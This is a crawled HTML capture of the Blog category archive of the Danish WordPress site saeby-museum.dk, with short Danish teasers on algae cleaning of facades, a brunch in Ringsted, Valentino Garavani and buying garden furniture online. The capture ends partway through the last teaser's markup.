

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saeby-museum.dk/category/blog/
body_size: 10646
content:
 <!DOCTYPE html>
<html lang="da-DK">
<head>
<meta charset="UTF-8">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://saeby-museum.dk/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Blog Archives - saeby-museum.dk</title>
	<link rel="canonical" href="https://saeby-museum.dk/category/blog/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Blog Archives - saeby-museum.dk" />
	<meta property="og:url" content="https://saeby-museum.dk/category/blog/" />
	<meta property="og:site_name" content="saeby-museum.dk" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://saeby-museum.dk/category/blog/","url":"https://saeby-museum.dk/category/blog/","name":"Blog Archives - saeby-museum.dk","isPartOf":{"@id":"https://saeby-museum.dk/#website"},"primaryImageOfPage":{"@id":"https://saeby-museum.dk/category/blog/#primaryimage"},"image":{"@id":"https://saeby-museum.dk/category/blog/#primaryimage"},"thumbnailUrl":"https://saeby-museum.dk/wp-content/uploads/2023/03/architecture-3258262_640.jpg","breadcrumb":{"@id":"https://saeby-museum.dk/category/blog/#breadcrumb"},"inLanguage":"da-DK"},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://saeby-museum.dk/category/blog/#primaryimage","url":"https://saeby-museum.dk/wp-content/uploads/2023/03/architecture-3258262_640.jpg","contentUrl":"https://saeby-museum.dk/wp-content/uploads/2023/03/architecture-3258262_640.jpg","width":480,"height":640,"caption":"Algerens"},{"@type":"BreadcrumbList","@id":"https://saeby-museum.dk/category/blog/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://saeby-museum.dk/"},{"@type":"ListItem","position":2,"name":"Blog"}]},{"@type":"WebSite","@id":"https://saeby-museum.dk/#website","url":"https://saeby-museum.dk/","name":"saeby-museum.dk","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://saeby-museum.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="saeby-museum.dk &raquo; Feed" href="https://saeby-museum.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="saeby-museum.dk &raquo; Blog-kategori-feed" href="https://saeby-museum.dk/category/blog/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://saeby-museum.dk/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://saeby-museum.dk/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://saeby-museum.dk/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='wp-date-remover-css' href='https://saeby-museum.dk/wp-content/plugins/wp-date-remover/public/css/wp-date-remover-public.css' media='all' />
<link rel='stylesheet' id='precious-lite-css' href='https://saeby-museum.dk/wp-content/themes/precious-lite/style.css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://saeby-museum.dk/wp-content/fonts/1c1515534f88bfa9c07b52125392bee6.css' media='all' />
<link rel='stylesheet' id='precious-lite-style-css' href='https://saeby-museum.dk/wp-content/themes/precious-lite/style.css' media='all' />
<link rel='stylesheet' id='precious-lite-editor-style-css' href='https://saeby-museum.dk/wp-content/themes/precious-lite/editor-style.css' media='all' />
<link rel='stylesheet' id='precious-lite-responsive-style-css' href='https://saeby-museum.dk/wp-content/themes/precious-lite/css/theme-responsive.css' media='all' />
<link rel='stylesheet' id='precious-lite-nivo-style-css' href='https://saeby-museum.dk/wp-content/themes/precious-lite/css/nivo-slider.css' media='all' />
<script src="https://saeby-museum.dk/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://saeby-museum.dk/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://saeby-museum.dk/wp-content/plugins/wp-date-remover/public/js/wp-date-remover-public.js" id="wp-date-remover-js"></script>
<script src="https://saeby-museum.dk/wp-content/themes/precious-lite/js/custom.js" id="precious-lite-customscripts-js"></script>
<link rel="https://api.w.org/" href="https://saeby-museum.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saeby-museum.dk/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saeby-museum.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">var ajaxurl = "https://saeby-museum.dk/wp-admin/admin-ajax.php";</script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//saeby-museum.dk/?wordfence_lh=1&hid=2E69D1A76AB5339C121F248AC8FB2C2F');
</script>        <style>
				.social_icons h5,
				.social_icons a,
				a, 
				.tm_client strong,
				#footer a,
				#footer ul li:hover a, 
				#footer ul li.current_page_item a,
				.postmeta a:hover,
				#sidebar ul li a:hover,
				.blog-post h3.entry-title,
				.woocommerce ul.products li.product .price{
					color:#d6abae;
				}
				a.read-more, a.blog-more,
				.pagination ul li .current, 
				.pagination ul li a:hover,
				#commentform input#submit,
				input.search-submit{
					background-color:#d6abae;
				}
		</style>
		<style type="text/css">
			.header{
			background-image: url();
			background-position: center top;
		}
		.logo h1 a { color:#blank;}
		
	</style>
	    <style type="text/css">
		.logo {
			margin: 0 auto 0 0;
		}

		.logo h1,
		.logo p{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
    </style>
	
    </head>

<body class="archive category category-blog category-1 wp-embed-responsive wp-theme-precious-lite">
<a class="skip-link screen-reader-text" href="#sitemain">Skip to content</a>
<div class="header"  style="position:inherit;">
            		<div class="header-inner">
                    		<div class="logo">
                                        							<h1><a href="https://saeby-museum.dk/" rel="home">saeby-museum.dk</a></h1>

					                             </div>
                             <div class="header-widget">
                             	                             </div><!-- hedaer-widget -->
                             <div class="toggle">
                            <a class="toggleMenu" href="#">Menu</a>
                            </div>                           
                            <div class="nav">
								<div class="menu"><ul>
<li ><a href="https://saeby-museum.dk/">Forside</a></li></ul></div>
                            </div><!-- nav --><div class="clear"></div>
                    </div><!-- header-inner -->
            </div><!-- header -->


      <div class="main-container">
         
<div class="content-area">
    <div class="middle-align content_sidebar">
        <div class="site-main" id="sitemain">
            <header class="page-header">
				<h1 class="page-title">Category: Blog</h1>
            </header><!-- .page-header -->
							                                    <div class="blog-post-repeat">
    <article id="post-45" class="post-45 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-algerens tag-facaderens tag-totalalgeservice">
        <header class="entry-header">
            <h2 class="entry-title"><a href="https://saeby-museum.dk/algerens/" rel="bookmark">Algerens</a></h2>
                            <div class="postmeta">
                    <div class="post-date"></div><!-- post-date -->
                    <div class="post-comment"> | <a href="https://saeby-museum.dk/algerens/#respond">Ingen kommentarer</a></div>
                    <div class="post-categories"> | <a href="https://saeby-museum.dk/category/blog/" rel="category tag">Blog</a></div>
                    <div class="clear"></div>
                </div><!-- postmeta -->
            	        	            <div class="post-thumb"><img width="225" height="300" src="https://saeby-museum.dk/wp-content/uploads/2023/03/architecture-3258262_640-225x300.jpg" class="alignleft wp-post-image" alt="Algerens" decoding="async" fetchpriority="high" srcset="https://saeby-museum.dk/wp-content/uploads/2023/03/architecture-3258262_640-225x300.jpg 225w, https://saeby-museum.dk/wp-content/uploads/2023/03/architecture-3258262_640.jpg 480w" sizes="(max-width: 225px) 100vw, 225px" />	                    </div><!-- post-thumb -->
        </header><!-- .entry-header -->
    
                    <div class="entry-summary">
                <p>Alger og mos på facader er et meget almindeligt problem, som mange ejere af huse og bygninger står over for. Alger kan især være meget vanskelige at fjerne, og hvis de ikke håndteres ordentligt, kan de forårsage vedvarende skader på facaden. Der er flere flere metoder til at fjerne alger og mos fra facader, herunder&#8230; </p>
                <p class="read-more"><a href="https://saeby-museum.dk/algerens/">Read More &raquo;</a></p>
            </div><!-- .entry-summary -->
            
        <footer class="entry-meta" style="display:none;">
                                            <span class="cat-links">
                    Posted in <a href="https://saeby-museum.dk/category/blog/" rel="category tag">Blog</a>                </span>
                    
                                <span class="tags-links">
                    Tagged <a href="https://saeby-museum.dk/tag/algerens/" rel="tag">algerens</a>, <a href="https://saeby-museum.dk/tag/facaderens/" rel="tag">facaderens</a>, <a href="https://saeby-museum.dk/tag/totalalgeservice/" rel="tag">totalalgeservice.</a>                </span>
                                
                
                    </footer><!-- .entry-meta -->
    </article><!-- #post-## -->
    <div class="spacer20"></div>
</div><!-- blog-post-repeat -->                                    <div class="blog-post-repeat">
    <article id="post-37" class="post-37 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
        <header class="entry-header">
            <h2 class="entry-title"><a href="https://saeby-museum.dk/brunch-i-ringsted/" rel="bookmark">Brunch i Ringsted</a></h2>
                            <div class="postmeta">
                    <div class="post-date"></div><!-- post-date -->
                    <div class="post-comment"> | <a href="https://saeby-museum.dk/brunch-i-ringsted/#respond">Ingen kommentarer</a></div>
                    <div class="post-categories"> | <a href="https://saeby-museum.dk/category/blog/" rel="category tag">Blog</a></div>
                    <div class="clear"></div>
                </div><!-- postmeta -->
            	        	            <div class="post-thumb"><img width="300" height="300" src="https://saeby-museum.dk/wp-content/uploads/2018/12/brunch-choice-crowd-dining-food-options-eating-concept_53876-42807-300x300.jpg" class="alignleft wp-post-image" alt="" decoding="async" srcset="https://saeby-museum.dk/wp-content/uploads/2018/12/brunch-choice-crowd-dining-food-options-eating-concept_53876-42807-300x300.jpg 300w, https://saeby-museum.dk/wp-content/uploads/2018/12/brunch-choice-crowd-dining-food-options-eating-concept_53876-42807-160x160.jpg 160w, https://saeby-museum.dk/wp-content/uploads/2018/12/brunch-choice-crowd-dining-food-options-eating-concept_53876-42807.jpg 626w" sizes="(max-width: 300px) 100vw, 300px" />	                    </div><!-- post-thumb -->
        </header><!-- .entry-header -->
    
                    <div class="entry-summary">
                <p>Her i weekenden var jeg ude og spise brunch på La Rustica iRingsted. Det var sammen med min kæreste. Det var en super lækker brunch og engod oplevelse. Det er en dejlig brunch de disker op med på La Rustica og det er helt sikkert ikke sidste gang vi har været forbi deres brunch. Vi&#8230; </p>
                <p class="read-more"><a href="https://saeby-museum.dk/brunch-i-ringsted/">Read More &raquo;</a></p>
            </div><!-- .entry-summary -->
            
        <footer class="entry-meta" style="display:none;">
                                            <span class="cat-links">
                    Posted in <a href="https://saeby-museum.dk/category/blog/" rel="category tag">Blog</a>                </span>
                    
                                
                
                    </footer><!-- .entry-meta -->
    </article><!-- #post-## -->
    <div class="spacer20"></div>
</div><!-- blog-post-repeat -->                                    <div class="blog-post-repeat">
    <article id="post-30" class="post-30 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
        <header class="entry-header">
            <h2 class="entry-title"><a href="https://saeby-museum.dk/the-great-valentino-garavani/" rel="bookmark">The Great Valentino Garavani</a></h2>
                            <div class="postmeta">
                    <div class="post-date"></div><!-- post-date -->
                    <div class="post-comment"> | <a href="https://saeby-museum.dk/the-great-valentino-garavani/#respond">Ingen kommentarer</a></div>
                    <div class="post-categories"> | <a href="https://saeby-museum.dk/category/blog/" rel="category tag">Blog</a></div>
                    <div class="clear"></div>
                </div><!-- postmeta -->
            	        	            <div class="post-thumb"><img width="300" height="300" src="https://saeby-museum.dk/wp-content/uploads/2018/10/valentino-garavani-300x300.jpg" class="alignleft wp-post-image" alt="" decoding="async" srcset="https://saeby-museum.dk/wp-content/uploads/2018/10/valentino-garavani-300x300.jpg 300w, https://saeby-museum.dk/wp-content/uploads/2018/10/valentino-garavani-160x160.jpg 160w, https://saeby-museum.dk/wp-content/uploads/2018/10/valentino-garavani-768x768.jpg 768w, https://saeby-museum.dk/wp-content/uploads/2018/10/valentino-garavani-640x640.jpg 640w, https://saeby-museum.dk/wp-content/uploads/2018/10/valentino-garavani.jpg 1180w" sizes="(max-width: 300px) 100vw, 300px" />	                    </div><!-- post-thumb -->
        </header><!-- .entry-header -->
    
                    <div class="entry-summary">
                <p>Med sine knap 90 år i modebranchen har Valentino Garavani i den grad opfyldt sit potentiale for at blive husket i rigtig mange år. Valentino Garavani er et af de største internationale modebrands i verden og er med sine banebrydende kollektioner bestemt et modebrand, der sætter standarder for de mest aktuelle modetrends. Selvom Valentino Garavani&#8230; </p>
                <p class="read-more"><a href="https://saeby-museum.dk/the-great-valentino-garavani/">Read More &raquo;</a></p>
            </div><!-- .entry-summary -->
            
        <footer class="entry-meta" style="display:none;">
                                            <span class="cat-links">
                    Posted in <a href="https://saeby-museum.dk/category/blog/" rel="category tag">Blog</a>                </span>
                    
                                
                
                    </footer><!-- .entry-meta -->
    </article><!-- #post-## -->
    <div class="spacer20"></div>
</div><!-- blog-post-repeat -->                                    <div class="blog-post-repeat">
    <article id="post-24" class="post-24 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
        <header class="entry-header">
            <h2 class="entry-title"><a href="https://saeby-museum.dk/kob-havemobler-online-og-spar-penge/" rel="bookmark">Køb havemøbler online og spar penge</a></h2>
                            <div class="postmeta">
                    <div class="post-date"></div><!-- post-date -->
                    <div class="post-comment"> | <a href="https://saeby-museum.dk/kob-havemobler-online-og-spar-penge/#respond">Ingen kommentarer</a></div>
                    <div class="post-categories"> | <a href="https://saeby-museum.dk/category/blog/" rel="category tag">Blog</a></div>
                    <div class="clear"></div>
                </div><!-- postmeta -->
